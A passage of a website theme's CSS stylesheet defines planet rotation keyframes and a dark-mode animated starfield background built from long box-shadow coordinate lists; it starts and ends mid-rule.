    0% {
        transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
    }
}

@keyframes CuteenPlanetMove {
    0% {
        transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
    }
}

.Cuteen_DarkPlanet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 9.375rem;
    height: 9.375rem;
    border-radius: 50%;
    content: '';
    background: linear-gradient(#fefefe, #fffbe8);
}
/*黑夜模式切换动态背景*/
@keyframes animStar {
    from {
        transform: translateY(0)
    }
    to {
        transform: translateY(-2000px)
    }
}

body.DarkMode .stars-con {
    position: fixed;
    height: 100vh;
    width: 100vw;
    overflow: hidden;
    z-index: -111;
    background: linear-gradient(#15151b, #1b1b2e, #231832);
}

body.DarkMode #stars {
    width: 1px;
    height: 1px;
    background: 0 0;
    box-shadow: 1804px 1265px #fff, 365px 332px #fff, 86px 1888px #fff, 1888px 484px #fff, 199px 1489px #fff, 1459px 1010px #fff, 807px 388px #fff, 855px 558px #fff, 83px 1095px #fff, 1418px 377px #fff, 677px 886px #fff, 862px 1709px #fff, 1058px 1085px #fff, 50px 1772px #fff, 1941px 1544px #fff, 377px 900px #fff, 184px 712px #fff, 1797px 1928px #fff, 507px 1861px #fff, 1849px 19px #fff, 1399px 200px #fff, 972px 497px #fff, 795px 1109px #fff, 746px 970px #fff, 1524px 972px #fff, 1631px 389px #fff, 1026px 1016px #fff, 1295px 862px #fff, 1258px 1876px #fff, 791px 189px #fff, 1519px 45px #fff, 592px 1405px #fff, 620px 130px #fff, 1044px 1171px #fff, 37px 1578px #fff, 1589px 86px #fff, 1024px 528px #fff, 1613px 568px #fff, 912px 1175px #fff, 1177px 133px #fff, 67px 1641px #fff, 1168px 357px #fff, 310px 1873px #fff, 1187px 573px #fff, 308px 1839px #fff, 565px 24px #fff, 1691px 1555px #fff, 1384px 1551px #fff, 179px 861px #fff, 1850px 1966px #fff, 1169px 1979px #fff, 1182px 1522px #fff, 616px 751px #fff, 1083px 908px #fff, 684px 766px #fff, 67px 955px #fff, 1813px 1714px #fff, 1256px 1413px #fff, 332px 803px #fff, 1670px 1921px #fff, 362px 211px #fff, 1513px 423px #fff, 1304px 1145px #fff, 1292px 1168px #fff, 611px 802px #fff, 1297px 575px #fff, 540px 1289px #fff, 1551px 1678px #fff, 1545px 237px #fff, 423px 138px #fff, 1088px 28px #fff, 642px 1637px #fff, 429px 1293px #fff, 1276px 1900px #fff, 1168px 1696px #fff, 847px 837px #fff, 151px 1395px #fff, 1490px 75px #fff, 1588px 131px #fff, 1739px 1358px #fff, 709px 624px #fff, 343px 502px #fff, 1342px 1690px #fff, 175px 1722px #fff, 964px 1299px #fff, 892px 1326px #fff, 519px 1142px #fff, 1014px 193px #fff, 1181px 360px #fff, 325px 139px #fff, 482px 1199px #fff, 613px 8px #fff, 1976px 1125px #fff, 346px 60px #fff, 1565px 818px #fff, 268px 1590px #fff, 213px 1666px #fff, 800px 464px #fff, 974px 1825px #fff, 1066px 23px #fff, 1995px 1499px #fff, 666px 1130px #fff, 1074px 1710px #fff, 1636px 1483px #fff, 1379px 1509px #fff, 1221px 887px #fff, 1857px 964px #fff, 1046px 993px #fff, 1875px 643px #fff, 1504px 1607px #fff, 1065px 641px #fff, 1095px 752px #fff, 566px 1737px #fff, 1972px 1778px #fff, 146px 1517px #fff, 1923px 588px #fff, 557px 881px #fff, 1885px 1950px #fff, 1739px 1598px #fff, 1048px 501px #fff, 1316px 705px #fff, 1900px 1697px #fff, 1187px 917px #fff, 1688px 1025px #fff, 648px 1634px #fff, 1002px 572px #fff, 603px 1995px #fff, 215px 693px #fff, 688px 1374px #fff, 1389px 1166px #fff, 1310px 1140px #fff, 245px 587px #fff, 845px 63px #fff, 296px 1646px #fff, 792px 350px #fff, 756px 1493px #fff, 1553px 1079px #fff, 850px 66px #fff, 963px 1904px #fff, 81px 207px #fff, 1776px 1634px #fff, 1759px 521px #fff, 1761px 1536px #fff, 601px 1485px #fff, 898px 153px #fff, 48px 648px #fff, 1644px 1109px #fff, 1974px 60px #fff, 1278px 653px #fff, 616px 432px #fff, 1179px 1849px #fff, 739px 677px #fff, 808px 1850px #fff, 1104px 827px #fff, 984px 888px #fff, 1027px 44px #fff, 1462px 1105px #fff, 902px 1486px #fff, 769px 441px #fff, 431px 1195px #fff, 4px 764px #fff, 562px 7px #fff, 952px 1744px #fff, 822px 971px #fff, 1016px 1804px #fff, 1429px 1161px #fff, 328px 1568px #fff, 101px 746px #fff, 649px 1484px #fff, 1903px 569px #fff, 733px 871px #fff, 1554px 505px #fff, 1076px 642px #fff, 609px 641px #fff, 996px 149px #fff, 1595px 758px #fff, 14px 1083px #fff, 261px 767px #fff, 1274px 1517px #fff, 1412px 215px #fff, 1651px 879px #fff, 284px 1633px #fff, 1439px 287px #fff, 1717px 270px #fff, 1107px 1063px #fff, 1521px 1831px #fff, 656px 1702px #fff, 25px 230px #fff, 1958px 1615px #fff, 646px 675px #fff, 1201px 343px #fff, 1918px 1064px #fff, 1932px 609px #fff, 1203px 900px #fff, 10px 575px #fff, 1582px 1828px #fff, 1184px 462px #fff, 1px 1619px #fff, 1440px 1071px #fff, 1844px 1913px #fff, 376px 1054px #fff, 1883px 1236px #fff, 571px 493px #fff, 354px 1701px #fff, 747px 60px #fff, 11px 1142px #fff, 1136px 1891px #fff, 1682px 473px #fff, 1537px 1520px #fff, 902px 836px #fff, 1313px 395px #fff, 534px 341px #fff, 230px 1614px #fff, 14px 1387px #fff, 1296px 1765px #fff, 1064px 1270px #fff, 761px 975px #fff, 1855px 335px #fff, 198px 110px #fff, 1660px 598px #fff, 1022px 933px #fff, 518px 356px #fff, 19px 865px #fff, 471px 830px #fff, 758px 358px #fff, 541px 1652px #fff, 320px 926px #fff, 425px 1826px #fff, 659px 353px #fff, 708px 778px #fff, 862px 641px #fff, 475px 1362px #fff, 1326px 1449px #fff, 446px 802px #fff, 391px 1169px #fff, 496px 39px #fff, 1534px 934px #fff, 1822px 1809px #fff, 1454px 237px #fff, 187px 1555px #fff, 1069px 1977px #fff, 1880px 1508px #fff, 279px 418px #fff, 1938px 1980px #fff, 1304px 530px #fff, 1763px 187px #fff, 1945px 1642px #fff, 311px 1490px #fff, 770px 1598px #fff, 263px 330px #fff, 1733px 1771px #fff, 978px 34px #fff, 325px 1776px #fff, 873px 1460px #fff, 365px 33px #fff, 913px 1999px #fff, 667px 1021px #fff, 27px 572px #fff, 950px 1858px #fff, 448px 1205px #fff, 1302px 1138px #fff, 1269px 932px #fff, 480px 132px #fff, 770px 1871px #fff, 952px 654px #fff, 623px 90px #fff, 419px 1683px #fff, 930px 794px #fff, 1327px 1651px #fff, 769px 1536px #fff, 895px 90px #fff, 599px 1268px #fff, 1645px 919px #fff, 1672px 1080px #fff, 1637px 1259px #fff, 243px 1182px #fff, 1509px 457px #fff, 1374px 1469px #fff, 751px 137px #fff, 1097px 1008px #fff, 1979px 1381px #fff, 981px 1825px #fff, 928px 1930px #fff, 632px 422px #fff, 812px 341px #fff, 1077px 1832px #fff, 203px 1452px #fff, 664px 1531px #fff, 1203px 57px #fff, 1654px 1203px #fff, 491px 174px #fff, 1507px 735px #fff, 964px 896px #fff, 52px 1718px #fff, 1435px 26px #fff, 753px 635px #fff, 890px 1847px #fff, 42px 1353px #fff, 717px 72px #fff, 1845px 1212px #fff, 344px 867px #fff, 418px 855px #fff, 899px 1124px #fff, 1798px 1582px #fff, 1774px 760px #fff, 908px 1567px #fff, 1647px 1210px #fff, 299px 82px #fff, 1179px 1317px #fff, 938px 1580px #fff, 82px 921px #fff, 657px 1596px #fff, 892px 1264px #fff, 1161px 819px #fff, 607px 1447px #fff, 605px 679px #fff, 1642px 595px #fff, 1963px 525px #fff, 1656px 1591px #fff, 1467px 1743px #fff, 167px 1420px #fff, 471px 492px #fff, 1077px 932px #fff, 774px 1282px #fff, 799px 701px #fff, 400px 258px #fff, 235px 1937px #fff, 894px 562px #fff, 1277px 907px #fff, 435px 1360px #fff, 507px 1253px #fff, 1022px 833px #fff, 351px 773px #fff, 1126px 1969px #fff, 1382px 1620px #fff, 411px 59px #fff, 187px 906px #fff, 644px 1364px #fff, 1721px 1451px #fff, 1879px 1390px #fff, 1396px 318px #fff, 1002px 891px #fff, 1930px 1454px #fff, 1952px 496px #fff, 1308px 1325px #fff, 343px 475px #fff, 285px 373px #fff, 1329px 1591px #fff, 901px 1875px #fff, 966px 254px #fff, 1624px 1577px #fff, 371px 589px #fff, 1918px 1494px #fff, 841px 589px #fff, 873px 1657px #fff, 970px 1697px #fff, 1354px 975px #fff, 807px 1099px #fff, 384px 1608px #fff, 1600px 1739px #fff, 110px 1310px #fff, 687px 1611px #fff, 324px 394px #fff, 1267px 224px #fff, 1122px 1919px #fff, 1753px 578px #fff, 611px 479px #fff, 1494px 475px #fff, 1595px 368px #fff, 304px 1379px #fff, 1663px 87px #fff, 1789px 1471px #fff, 941px 1861px #fff, 287px 657px #fff, 1882px 217px #fff, 1766px 1960px #fff, 144px 966px #fff, 872px 943px #fff, 1705px 1909px #fff, 1318px 1173px #fff, 1856px 1549px #fff, 1722px 1482px #fff, 196px 594px #fff, 355px 1182px #fff, 1242px 112px #fff, 226px 344px #fff, 674px 895px #fff, 210px 2px #fff, 1224px 488px #fff, 220px 617px #fff, 1857px 1348px #fff, 426px 1026px #fff, 1370px 720px #fff, 109px 440px #fff, 1940px 1575px #fff, 978px 1443px #fff, 308px 614px #fff, 1392px 1351px #fff, 635px 1231px #fff, 1132px 616px #fff, 756px 342px #fff, 1968px 765px #fff, 1020px 1877px #fff, 1998px 1325px #fff, 1296px 1303px #fff, 1817px 223px #fff, 1184px 907px #fff, 546px 845px #fff, 51px 705px #fff, 1421px 735px #fff, 1255px 700px #fff, 249px 1908px #fff, 1701px 351px #fff, 173px 1658px #fff, 1088px 1476px #fff, 1930px 1787px #fff, 689px 1312px #fff, 615px 1006px #fff, 1870px 1229px #fff, 1900px 546px #fff, 1416px 141px #fff, 1983px 945px #fff, 1104px 1351px #fff, 426px 701px #fff, 431px 1597px #fff, 893px 456px #fff, 1976px 1914px #fff, 1538px 673px #fff, 916px 1386px #fff, 304px 138px #fff, 1038px 681px #fff, 1349px 1740px #fff, 1231px 552px #fff, 35px 1435px #fff, 588px 652px #fff, 793px 575px #fff, 542px 926px #fff, 1252px 25px #fff, 831px 332px #fff, 718px 283px #fff, 1327px 1952px #fff, 1019px 704px #fff, 888px 1117px #fff, 1107px 1378px #fff, 532px 505px #fff, 1070px 552px #fff, 346px 645px #fff, 63px 1783px #fff, 775px 879px #fff, 165px 160px #fff, 788px 1225px #fff, 1562px 1520px #fff, 56px 1522px #fff, 439px 498px #fff, 1988px 1521px #fff, 254px 1363px #fff, 1162px 816px #fff, 219px 386px #fff, 1789px 1315px #fff, 1090px 1415px #fff, 1361px 315px #fff, 825px 1306px #fff, 92px 548px #fff, 1501px 1946px #fff, 350px 1735px #fff, 459px 1533px #fff, 1417px 931px #fff, 1849px 174px #fff, 220px 1084px #fff, 1357px 209px #fff, 1974px 358px #fff, 90px 808px #fff, 1247px 765px #fff, 1878px 725px #fff, 1415px 87px #fff, 1253px 943px #fff, 1455px 1919px #fff, 1321px 337px #fff, 1210px 1600px #fff, 1855px 1575px #fff, 325px 936px #fff, 1118px 892px #fff, 703px 294px #fff, 89px 891px #fff, 239px 1548px #fff, 280px 262px #fff, 1401px 555px #fff, 1092px 1638px #fff, 673px 1207px #fff, 1469px 1358px #fff, 1253px 1986px #fff, 1249px 1040px #fff, 253px 484px #fff, 1163px 775px #fff, 426px 162px #fff, 721px 1761px #fff, 369px 510px #fff, 702px 1599px #fff, 1883px 483px #fff, 680px 1604px #fff, 870px 1599px #fff, 976px 1808px #fff, 916px 477px #fff, 1223px 1636px #fff, 506px 993px #fff, 898px 1284px #fff, 1013px 290px #fff, 1189px 78px #fff, 25px 588px #fff, 960px 861px #fff, 28px 526px #fff, 959px 681px #fff, 1426px 1329px #fff, 294px 557px #fff, 1907px 1320px #fff, 1289px 1627px #fff, 124px 451px #fff, 967px 653px #fff, 892px 1460px #fff, 537px 1385px #fff, 197px 1954px #fff, 1543px 302px #fff, 747px 1953px #fff, 995px 1630px #fff, 1423px 1221px #fff, 1075px 983px #fff, 1556px 1739px #fff, 1068px 1425px #fff, 81px 550px #fff, 1668px 523px #fff, 1158px 438px #fff, 401px 1795px #fff, 537px 1072px #fff, 1px 326px #fff, 249px 118px #fff, 832px 1544px #fff, 240px 153px #fff, 651px 1077px #fff, 1656px 542px #fff, 1102px 606px #fff, 1583px 788px #fff, 1205px 1842px #fff, 1657px 1793px #fff, 1848px 1464px #fff, 1285px 1395px #fff, 662px 1227px #fff, 1790px 134px #fff, 577px 263px #fff, 383px 702px #fff, 1728px 1953px #fff, 417px 57px #fff, 1390px 574px #fff, 1024px 287px #fff, 1969px 753px #fff, 1239px 1036px #fff, 1063px 1313px #fff, 1784px 1519px #fff, 1665px 682px #fff, 806px 1437px #fff, 394px 917px #fff, 904px 666px #fff, 801px 1280px #fff, 1392px 1930px #fff, 1611px 1386px #fff, 1809px 1507px #fff, 1720px 1300px #fff, 1721px 1287px #fff, 969px 240px #fff, 3px 1070px #fff, 1198px 538px #fff, 1416px 1001px #fff, 1665px 1265px #fff, 1010px 1275px #fff, 772px 978px #fff, 1980px 980px #fff, 1283px 1573px #fff, 444px 516px #fff, 875px 737px #fff, 258px 716px #fff, 1698px 758px #fff, 644px 238px #fff, 19px 876px #fff, 355px 1327px #fff, 1602px 1846px #fff, 548px 534px #fff, 1498px 1473px #fff, 1389px 1136px #fff, 174px 771px #fff, 955px 1931px #fff, 403px 371px #fff, 1502px 794px #fff, 117px 876px #fff, 536px 778px #fff, 67px 393px #fff, 119px 1918px #fff, 1912px 1663px #fff, 1141px 245px #fff, 1105px 130px #fff, 1218px 1608px #fff, 662px 1502px #fff, 1907px 927px #fff, 521px 109px #fff, 1885px 362px #fff, 1785px 1935px #fff, 781px 427px #fff, 1446px 1991px #fff, 164px 1539px #fff, 1807px 1795px #fff, 1922px 890px #fff, 1245px 933px #fff, 446px 450px #fff, 1743px 79px #fff, 1959px 310px #fff, 1348px 749px #fff, 1954px 128px #fff, 1980px 1030px #fff, 1850px 302px #fff, 1074px 922px #fff, 174px 403px #fff, 1579px 733px #fff, 653px 1958px #fff, 1511px 1943px #fff, 1037px 741px #fff, 602px 1384px #fff, 103px 402px #fff, 1722px 1417px #fff, 1732px 1916px #fff, 1743px 1803px #fff, 381px 721px #fff, 964px 1700px #fff, 1070px 341px #fff, 1376px 1258px #fff, 1884px 570px #fff, 940px 280px #fff, 1484px 1658px #fff, 1806px 1875px #fff, 1054px 917px #fff, 1672px 103px #fff, 783px 574px #fff, 98px 347px #fff, 555px 1136px #fff, 1403px 1237px #fff, 1203px 339px #fff, 572px 35px #fff, 932px 1783px #fff, 1527px 1850px #fff, 1959px 1109px #fff, 892px 623px #fff, 211px 1388px #fff, 1581px 1806px #fff, 868px 1053px #fff, 1243px 1997px #fff, 1004px 522px #fff, 1241px 1707px #fff, 376px 282px #fff, 537px 878px #fff, 1948px 979px #fff, 532px 688px #fff, 273px 958px #fff, 581px 927px #fff, 1060px 887px #fff, 486px 1467px #fff, 1122px 1834px #fff, 1650px 1763px #fff, 532px 302px #fff, 314px 1111px #fff, 1888px 683px #fff, 1856px 1040px #fff, 1780px 1338px #fff, 24px 1564px #fff, 1096px 1808px #fff, 1202px 1968px #fff, 214px 992px #fff, 728px 515px #fff, 247px 278px #fff, 1670px 45px #fff, 442px 1579px #fff, 1143px 30px #fff, 612px 72px #fff, 1177px 1303px #fff, 1898px 1255px #fff, 378px 1667px #fff, 326px 1929px #fff, 1257px 766px #fff, 1363px 1170px #fff, 1090px 1667px #fff, 711px 293px #fff, 249px 1406px #fff, 1589px 565px #fff, 1451px 29px #fff, 1171px 1459px #fff, 1294px 1214px #fff, 342px 942px #fff, 1945px 353px #fff, 741px 1185px #fff, 894px 1453px #fff, 593px 1584px #fff, 518px 630px #fff, 393px 756px #fff, 34px 608px #fff;
    animation: animStar 50s linear infinite;
}

body.DarkMode #stars:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 1px;
    height: 1px;
    background: 0 0;
    box-shadow: 1804px 1265px #fff, 365px 332px #fff, 86px 1888px #fff, 1888px 484px #fff, 199px 1489px #fff, 1459px 1010px #fff, 807px 388px #fff, 855px 558px #fff, 83px 1095px #fff, 1418px 377px #fff, 677px 886px #fff, 862px 1709px #fff, 1058px 1085px #fff, 50px 1772px #fff, 1941px 1544px #fff, 377px 900px #fff, 184px 712px #fff, 1797px 1928px #fff, 507px 1861px #fff, 1849px 19px #fff, 1399px 200px #fff, 972px 497px #fff, 795px 1109px #fff, 746px 970px #fff, 1524px 972px #fff, 1631px 389px #fff, 1026px 1016px #fff, 1295px 862px #fff, 1258px 1876px #fff, 791px 189px #fff, 1519px 45px #fff, 592px 1405px #fff, 620px 130px #fff, 1044px 1171px #fff, 37px 1578px #fff, 1589px 86px #fff, 1024px 528px #fff, 1613px 568px #fff, 912px 1175px #fff, 1177px 133px #fff, 67px 1641px #fff, 1168px 357px #fff, 310px 1873px #fff, 1187px 573px #fff, 308px 1839px #fff, 565px 24px #fff, 1691px 1555px #fff, 1384px 1551px #fff, 179px 861px #fff, 1850px 1966px #fff, 1169px 1979px #fff, 1182px 1522px #fff, 616px 751px #fff, 1083px 908px #fff, 684px 766px #fff, 67px 955px #fff, 1813px 1714px #fff, 1256px 1413px #fff, 332px 803px #fff, 1670px 1921px #fff, 362px 211px #fff, 1513px 423px #fff, 1304px 1145px #fff, 1292px 1168px #fff, 611px 802px #fff, 1297px 575px #fff, 540px 1289px #fff, 1551px 1678px #fff, 1545px 237px #fff, 423px 138px #fff, 1088px 28px #fff, 642px 1637px #fff, 429px 1293px #fff, 1276px 1900px #fff, 1168px 1696px #fff, 847px 837px #fff, 151px 1395px #fff, 1490px 75px #fff, 1588px 131px #fff, 1739px 1358px #fff, 709px 624px #fff, 343px 502px #fff, 1342px 1690px #fff, 175px 1722px #fff, 964px 1299px #fff, 892px 1326px #fff, 519px 1142px #fff, 1014px 193px #fff, 1181px 360px #fff, 325px 139px #fff, 482px 1199px #fff, 613px 8px #fff, 1976px 1125px #fff, 346px 60px #fff, 1565px 818px #fff, 268px 1590px #fff, 213px 1666px #fff, 800px 464px #fff, 974px 1825px #fff, 1066px 23px #fff, 1995px 1499px #fff, 666px 1130px #fff, 1074px 1710px #fff, 1636px 1483px #fff, 1379px 1509px #fff, 1221px 887px #fff, 1857px 964px #fff, 1046px 993px #fff, 1875px 643px #fff, 1504px 1607px #fff, 1065px 641px #fff, 1095px 752px #fff, 566px 1737px #fff, 1972px 1778px #fff, 146px 1517px #fff, 1923px 588px #fff, 557px 881px #fff, 1885px 1950px #fff, 1739px 1598px #fff, 1048px 501px #fff, 1316px 705px #fff, 1900px 1697px #fff, 1187px 917px #fff, 1688px 1025px #fff, 648px 1634px #fff, 1002px 572px #fff, 603px 1995px #fff, 215px 693px #fff, 688px 1374px #fff, 1389px 1166px #fff, 1310px 1140px #fff, 245px 587px #fff, 845px 63px #fff, 296px 1646px #fff, 792px 350px #fff, 756px 1493px #fff, 1553px 1079px #fff, 850px 66px #fff, 963px 1904px #fff, 81px 207px #fff, 1776px 1634px #fff, 1759px 521px #fff, 1761px 1536px #fff, 601px 1485px #fff, 898px 153px #fff, 48px 648px #fff, 1644px 1109px #fff, 1974px 60px #fff, 1278px 653px #fff, 616px 432px #fff, 1179px 1849px #fff, 739px 677px #fff, 808px 1850px #fff, 1104px 827px #fff, 984px 888px #fff, 1027px 44px #fff, 1462px 1105px #fff, 902px 1486px #fff, 769px 441px #fff, 431px 1195px #fff, 4px 764px #fff, 562px 7px #fff, 952px 1744px #fff, 822px 971px #fff, 1016px 1804px #fff, 1429px 1161px #fff, 328px 1568px #fff, 101px 746px #fff, 649px 1484px #fff, 1903px 569px #fff, 733px 871px #fff, 1554px 505px #fff, 1076px 642px #fff, 609px 641px #fff, 996px 149px #fff, 1595px 758px #fff, 14px 1083px #fff, 261px 767px #fff, 1274px 1517px #fff, 1412px 215px #fff, 1651px 879px #fff, 284px 1633px #fff, 1439px 287px #fff, 1717px 270px #fff, 1107px 1063px #fff, 1521px 1831px #fff, 656px 1702px #fff, 25px 230px #fff, 1958px 1615px #fff, 646px 675px #fff, 1201px 343px #fff, 1918px 1064px #fff, 1932px 609px #fff, 1203px 900px #fff, 10px 575px #fff, 1582px 1828px #fff, 1184px 462px #fff, 1px 1619px #fff, 1440px 1071px #fff, 1844px 1913px #fff, 376px 1054px #fff, 1883px 1236px #fff, 571px 493px #fff, 354px 1701px #fff, 747px 60px #fff, 11px 1142px #fff, 1136px 1891px #fff, 1682px 473px #fff, 1537px 1520px #fff, 902px 836px #fff, 1313px 395px #fff, 534px 341px #fff, 230px 1614px #fff, 14px 1387px #fff, 1296px 1765px #fff, 1064px 1270px #fff, 761px 975px #fff, 1855px 335px #fff, 198px 110px #fff, 1660px 598px #fff, 1022px 933px #fff, 518px 356px #fff, 19px 865px #fff, 471px 830px #fff, 758px 358px #fff, 541px 1652px #fff, 320px 926px #fff, 425px 1826px #fff, 659px 353px #fff, 708px 778px #fff, 862px 641px #fff, 475px 1362px #fff, 1326px 1449px #fff, 446px 802px #fff, 391px 1169px #fff, 496px 39px #fff, 1534px 934px #fff, 1822px 1809px #fff, 1454px 237px #fff, 187px 1555px #fff, 1069px 1977px #fff, 1880px 1508px #fff, 279px 418px #fff, 1938px 1980px #fff, 1304px 530px #fff, 1763px 187px #fff, 1945px 1642px #fff, 311px 1490px #fff, 770px 1598px #fff, 263px 330px #fff, 1733px 1771px #fff, 978px 34px #fff, 325px 1776px #fff, 873px 1460px #fff, 365px 33px #fff, 913px 1999px #fff, 667px 1021px #fff, 27px 572px #fff, 950px 1858px #fff, 448px 1205px #fff, 1302px 1138px #fff, 1269px 932px #fff, 480px 132px #fff, 770px 1871px #fff, 952px 654px #fff, 623px 90px #fff, 419px 1683px #fff, 930px 794px #fff, 1327px 1651px #fff, 769px 1536px #fff, 895px 90px #fff, 599px 1268px #fff, 1645px 919px #fff, 1672px 1080px #fff, 1637px 1259px #fff, 243px 1182px #fff, 1509px 457px #fff, 1374px 1469px #fff, 751px 137px #fff, 1097px 1008px #fff, 1979px 1381px #fff, 981px 1825px #fff, 928px 1930px #fff, 632px 422px #fff, 812px 341px #fff, 1077px 1832px #fff, 203px 1452px #fff, 664px 1531px #fff, 1203px 57px #fff, 1654px 1203px #fff, 491px 174px #fff, 1507px 735px #fff, 964px 896px #fff, 52px 1718px #fff, 1435px 26px #fff, 753px 635px #fff, 890px 1847px #fff, 42px 1353px #fff, 717px 72px #fff, 1845px 1212px #fff, 344px 867px #fff, 418px 855px #fff, 899px 1124px #fff, 1798px 1582px #fff, 1774px 760px #fff, 908px 1567px #fff, 1647px 1210px #fff, 299px 82px #fff, 1179px 1317px #fff, 938px 1580px #fff, 82px 921px #fff, 657px 1596px #fff, 892px 1264px #fff, 1161px 819px #fff, 607px 1447px #fff, 605px 679px #fff, 1642px 595px #fff, 1963px 525px #fff, 1656px 1591px #fff, 1467px 1743px #fff, 167px 1420px #fff, 471px 492px #fff, 1077px 932px #fff, 774px 1282px #fff, 799px 701px #fff, 400px 258px #fff, 235px 1937px #fff, 894px 562px #fff, 1277px 907px #fff, 435px 1360px #fff, 507px 1253px #fff, 1022px 833px #fff, 351px 773px #fff, 1126px 1969px #fff, 1382px 1620px #fff, 411px 59px #fff, 187px 906px #fff, 644px 1364px #fff, 1721px 1451px #fff, 1879px 1390px #fff, 1396px 318px #fff, 1002px 891px #fff, 1930px 1454px #fff, 1952px 496px #fff, 1308px 1325px #fff, 343px 475px #fff, 285px 373px #fff, 1329px 1591px #fff, 901px 1875px #fff, 966px 254px #fff, 1624px 1577px #fff, 371px 589px #fff, 1918px 1494px #fff, 841px 589px #fff, 873px 1657px #fff, 970px 1697px #fff, 1354px 975px #fff, 807px 1099px #fff, 384px 1608px #fff, 1600px 1739px #fff, 110px 1310px #fff, 687px 1611px #fff, 324px 394px #fff, 1267px 224px #fff, 1122px 1919px #fff, 1753px 578px #fff, 611px 479px #fff, 1494px 475px #fff, 1595px 368px #fff, 304px 1379px #fff, 1663px 87px #fff, 1789px 1471px #fff, 941px 1861px #fff, 287px 657px #fff, 1882px 217px #fff, 1766px 1960px #fff, 144px 966px #fff, 872px 943px #fff, 1705px 1909px #fff, 1318px 1173px #fff, 1856px 1549px #fff, 1722px 1482px #fff, 196px 594px #fff, 355px 1182px #fff, 1242px 112px #fff, 226px 344px #fff, 674px 895px #fff, 210px 2px #fff, 1224px 488px #fff, 220px 617px #fff, 1857px 1348px #fff, 426px 1026px #fff, 1370px 720px #fff, 109px 440px #fff, 1940px 1575px #fff, 978px 1443px #fff, 308px 614px #fff, 1392px 1351px #fff, 635px 1231px #fff, 1132px 616px #fff, 756px 342px #fff, 1968px 765px #fff, 1020px 1877px #fff, 1998px 1325px #fff, 1296px 1303px #fff, 1817px 223px #fff, 1184px 907px #fff, 546px 845px #fff, 51px 705px #fff, 1421px 735px #fff, 1255px 700px #fff, 249px 1908px #fff, 1701px 351px #fff, 173px 1658px #fff, 1088px 1476px #fff, 1930px 1787px #fff, 689px 1312px #fff, 615px 1006px #fff, 1870px 1229px #fff, 1900px 546px #fff, 1416px 141px #fff, 1983px 945px #fff, 1104px 1351px #fff, 426px 701px #fff, 431px 1597px #fff, 893px 456px #fff, 1976px 1914px #fff, 1538px 673px #fff, 916px 1386px #fff, 304px 138px #fff, 1038px 681px #fff, 1349px 1740px #fff, 1231px 552px #fff, 35px 1435px #fff, 588px 652px #fff, 793px 575px #fff, 542px 926px #fff, 1252px 25px #fff, 831px 332px #fff, 718px 283px #fff, 1327px 1952px #fff, 1019px 704px #fff, 888px 1117px #fff, 1107px 1378px #fff, 532px 505px #fff, 1070px 552px #fff, 346px 645px #fff, 63px 1783px #fff, 775px 879px #fff, 165px 160px #fff, 788px 1225px #fff, 1562px 1520px #fff, 56px 1522px #fff, 439px 498px #fff, 1988px 1521px #fff, 254px 1363px #fff, 1162px 816px #fff, 219px 386px #fff, 1789px 1315px #fff, 1090px 1415px #fff, 1361px 315px #fff, 825px 1306px #fff, 92px 548px #fff, 1501px 1946px #fff, 350px 1735px #fff, 459px 1533px #fff, 1417px 931px #fff, 1849px 174px #fff, 220px 1084px #fff, 1357px 209px #fff, 1974px 358px #fff, 90px 808px #fff, 1247px 765px #fff, 1878px 725px #fff, 1415px 87px #fff, 1253px 943px #fff, 1455px 1919px #fff, 1321px 337px #fff, 1210px 1600px #fff, 1855px 1575px #fff, 325px 936px #fff, 1118px 892px #fff, 703px 294px #fff, 89px 891px #fff, 239px 1548px #fff, 280px 262px #fff, 1401px 555px #fff, 1092px 1638px #fff, 673px 1207px #fff, 1469px 1358px #fff, 1253px 1986px #fff, 1249px 1040px #fff, 253px 484px #fff, 1163px 775px #fff, 426px 162px #fff, 721px 1761px #fff, 369px 510px #fff, 702px 1599px #fff, 1883px 483px #fff, 680px 1604px #fff, 870px 1599px #fff, 976px 1808px #fff, 916px 477px #fff, 1223px 1636px #fff, 506px 993px #fff, 898px 1284px #fff, 1013px 290px #fff, 1189px 78px #fff, 25px 588px #fff, 960px 861px #fff, 28px 526px #fff, 959px 681px #fff, 1426px 1329px #fff, 294px 557px #fff, 1907px 1320px #fff, 1289px 1627px #fff, 124px 451px #fff, 967px 653px #fff, 892px 1460px #fff, 537px 1385px #fff, 197px 1954px #fff, 1543px 302px #fff, 747px 1953px #fff, 995px 1630px #fff, 1423px 1221px #fff, 1075px 983px #fff, 1556px 1739px #fff, 1068px 1425px #fff, 81px 550px #fff, 1668px 523px #fff, 1158px 438px #fff, 401px 1795px #fff, 537px 1072px #fff, 1px 326px #fff, 249px 118px #fff, 832px 1544px #fff, 240px 153px #fff, 651px 1077px #fff, 1656px 542px #fff, 1102px 606px #fff, 1583px 788px #fff, 1205px 1842px #fff, 1657px 1793px #fff, 1848px 1464px #fff, 1285px 1395px #fff, 662px 1227px #fff, 1790px 134px #fff, 577px 263px #fff, 383px 702px #fff, 1728px 1953px #fff, 417px 57px #fff, 1390px 574px #fff, 1024px 287px #fff, 1969px 753px #fff, 1239px 1036px #fff, 1063px 1313px #fff, 1784px 1519px #fff, 1665px 682px #fff, 806px 1437px #fff, 394px 917px #fff, 904px 666px #fff, 801px 1280px #fff, 1392px 1930px #fff, 1611px 1386px #fff, 1809px 1507px #fff, 1720px 1300px #fff, 1721px 1287px #fff, 969px 240px #fff, 3px 1070px #fff, 1198px 538px #fff, 1416px 1001px #fff, 1665px 1265px #fff, 1010px 1275px #fff, 772px 978px #fff, 1980px 980px #fff, 1283px 1573px #fff, 444px 516px #fff, 875px 737px #fff, 258px 716px #fff, 1698px 758px #fff, 644px 238px #fff, 19px 876px #fff, 355px 1327px #fff, 1602px 1846px #fff, 548px 534px #fff, 1498px 1473px #fff, 1389px 1136px #fff, 174px 771px #fff, 955px 1931px #fff, 403px 371px #fff, 1502px 794px #fff, 117px 876px #fff, 536px 778px #fff, 67px 393px #fff, 119px 1918px #fff, 1912px 1663px #fff, 1141px 245px #fff, 1105px 130px #fff, 1218px 1608px #fff, 662px 1502px #fff, 1907px 927px #fff, 521px 109px #fff, 1885px 362px #fff, 1785px 1935px #fff, 781px 427px #fff, 1446px 1991px #fff, 164px 1539px #fff, 1807px 1795px #fff, 1922px 890px #fff, 1245px 933px #fff, 446px 450px #fff, 1743px 79px #fff, 1959px 310px #fff, 1348px 749px #fff, 1954px 128px #fff, 1980px 1030px #fff, 1850px 302px #fff, 1074px 922px #fff, 174px 403px #fff, 1579px 733px #fff, 653px 1958px #fff, 1511px 